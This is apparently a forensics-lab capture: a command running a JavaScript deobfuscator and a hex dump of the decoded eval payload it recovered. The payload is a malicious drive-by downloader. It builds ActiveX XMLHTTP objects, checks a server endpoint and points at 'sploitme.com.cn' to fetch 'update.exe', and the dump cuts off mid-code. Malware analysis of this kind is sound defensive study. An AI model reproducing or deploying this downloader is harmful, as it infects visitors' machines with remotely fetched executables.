 C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>type jscode2.js | js-ascii.exe -
// ----------------------------------------------------------------------------
// eval size = 2263
// ----------------------------------------------------------------------------
00000000: 66 75 6e 63 74 69 6f 6e 20 43 6f 6d 70 6c 65 74 function Complet
00000010: 65 28 29 7b 73 65 74 54 69 6d 65 6f 75 74 28 27 e(){setTimeout('
00000020: 6c 6f 63 61 74 69 6f 6e 2e 68 72 65 66 20 3d 20 location.href = 
00000030: 22 61 62 6f 75 74 3a 62 6c 61 6e 6b 27 2c 32 30 "about:blank',20
00000040: 30 30 29 3b 7d 0a 66 75 6e 63 74 69 6f 6e 20 43 00);}tfunction C
00000050: 68 65 63 6b 49 50 28 29 7b 76 61 72 20 72 65 71 heckIP(){var req
00000060: 3d 6e 75 6c 6c 3b 74 72 79 7b 72 65 71 3d 6e 65 =null;try{req=ne
00000070: 77 20 41 63 74 69 76 65 58 4f 62 6a 65 63 74 28 w ActiveXObject(
00000080: 22 4d 73 78 6d 6c 32 2e 58 4d 4c 48 54 54 50 22 "Msxml2.XMLHTTP"
00000090: 29 3b 7d 63 61 74 63 68 28 65 29 7b 74 72 79 7b );}catch(e){try{
000000a0: 72 65 71 3d 6e 65 77 20 41 63 74 69 76 65 58 4f req=new ActiveXO
000000b0: 62 6a 65 63 74 28 22 4d 69 63 72 6f 73 6f 66 74 bject("Microsoft
000000c0: 2e 58 4d 4c 48 54 54 50 22 29 3b 7d 63 61 74 63 .XMLHTTP");}catc
000000d0: 68 28 65 29 7b 74 72 79 7b 72 65 71 3d 6e 65 77 h(e){try{req=new
000000e0: 20 58 4d 4c 48 74 74 70 52 65 71 75 65 73 74 28  XMLHttpRequest(
000000f0: 29 3b 7d 63 61 74 63 68 28 65 29 7b 7d 7d 7d 0a );}catch(e){}}}(
00000100: 69 66 28 72 65 71 3d 3d 6e 75 6c 6c 29 72 65 74 if(req==null)ret
00000110: 75 72 6e 22 30 22 3b 72 65 71 2e 6f 70 65 6e 28 urn"0";req.open(
00000120: 22 47 45 54 22 2c 22 2f 66 67 2f 73 68 6f 77 2e "GET","/fg/show.
00000130: 70 68 70 3f 67 65 74 5f 61 6a 61 78 3d 31 26 72 php?get_ajax=1&r
00000140: 3d 22 2b 4d 61 74 68 2e 72 61 6e 64 6f 6d 28 29 ="+Math.random()
00000150: 2c 66 61 6c 73 65 29 3b 72 65 71 2e 73 65 6e 64 ,false);req.send
00000160: 28 6e 75 6c 6c 29 3b 69 66 28 72 65 71 2e 72 65 (null);if(req.re
00000170: 73 70 6f 6e 73 65 54 65 78 74 3d 3d 22 31 22 29 sponseText=="1")
00000180: 7b 72 65 74 75 72 6e 20 74 72 75 65 3b 7d 65 6c {return true;}el
00000190: 73 65 7b 72 65 74 75 72 6e 20 66 61 6c 73 65 3b se{return false;
000001a0: 7d 7d 0a 76 61 72 20 75 72 6c 74 6f 66 69 6c 65 }}{var urltofile
000001b0: 3d 27 68 74 74 70 3a 2f 2f 73 70 6c 6f 69 74 6d ='http://sploitm
000001c0: 65 2e 63 6f 6d 2e 63 6e 2f 66 67 2f 6c 6f 61 64 e.com.cn/fg/load
000001d0: 2e 70 68 70 3f 65 3d 31 27 3b 76 61 72 20 66 69 .php?e=1';var fi
000001e0: 6c 65 6e 61 6d 65 3d 27 75 70 64 61 74 65 2e 65 lename='update.e
000001f0: 78 65 27 3b 66 75 6e 63 74 69 6f 6e 20 43 72 65 xe';function Cre
00000200: 61 74 65 4f 28 6f 2c 6e 29 7b 76 61 72 20 72 3d ateO(o,n){var r=
00000210: 6e 75 6c 6c 3b 74 72 79 7b 72 3d 6f 2e 43 72 65 null;try{r=o.Cre
00000220: 61 74 65 4f 62 6a 65 63 74 28 6e 29 7d 63 61 74 ateObject(n)}cat
00000230: 63 68 28 65 29 7b 7d 0a 69 66 28 21 72 29 7b 74 ch(e){}cif(!r){t
00000240: 72 79 7b 72 3d 6f 2e 43 72 65 61 74 65 4f 62 6a ry{r=o.CreateObj
00000250: 65 63 74 28 6e 2c 27 27 29 7d 63 61 74 63 68 28 ect(n,'')}catch(
00000260: 65 29 7b 7d 7d 0a 69 66 28 21 72 29 7b 74 72 79 e){}},if(!r){try
00000270: 7b 72 3d 6f 2e 43 72 65 61 74 65 4f 62 6a 65 63 {r=o.CreateObjec
00000280: 74 28 6e 2c 27 27 2c 27 27 29 7d 63 61 74 63 68 t(n,'','')}catch
00000290: 28 65 29 7b 7d 7d 0a 69 66 28 21 72 29 7b 74 72 (e){}},if(!r){tr
000002a0: 79 7b 72 3d 6f 2e 47 65 74 4f 62 6a 65 63 74 28 y{r=o.GetObject(
000002b0: 27 27 2c 6e 29 7d 63 61 74 63 68 28 65 29 7b 7d '',n)}catch(e){}
000002c0: 7d 0a 69 66 28 21 72 29 7b 74 72 79 7b 72 3d 6f }'if(!r){try{r=o
000002d0: 2e 47 65 74 4f 62 6a 65 63 74 28 6e 2c 27 27 29 .GetObject(n,'')
000002e0: 7d 63 61 74 63 68 28 65 29 7b 7d 7d 0a 69 66 28 }catch(e){}},if(
000002f0: 21 72 29 7b 74 72 79 7b 72 3d 6f 2e 47 65 74 4f !r){try{r=o.GetO